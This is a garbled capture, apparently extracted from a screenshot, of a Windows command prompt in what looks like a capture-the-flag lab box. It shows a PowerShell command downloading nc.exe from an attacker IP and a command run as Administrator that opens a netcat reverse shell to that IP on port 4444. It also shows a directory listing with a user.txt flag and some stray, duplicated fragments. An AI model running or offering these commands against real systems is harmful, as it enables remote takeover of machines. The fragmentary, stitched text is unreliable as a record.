 :ACCESS\Administrator "powershell ./script.ps1"
C:\Users\security\Desktop>powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.38/nc.exe', 'C:\Users\security\Desktop\nc.exe')"
:ACCESS\Administrator "nc.exe -nv 10.10.14.38 4444 -e cmd.exe"
C:\Users\security\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 9C45-DBF0
System.Net.WebClient).DownloadFile('http://10.10.14.38/nc.exe', 'C:\Users\security\Desktop\
Directory of C:\Users\security\Desktop
02/13/2019  05:32 PM    <DIR>          .
02/13/2019  05:32 PM    <DIR>          ..
02/13/2019  05:32 PM            59,392 nc.exe
08/21/2018  10:37 PM                32 user.txt
2 File(s)         59,424 bytes
selected (334 bytes)
2 Dir(s)  16,771,596,288 bytes free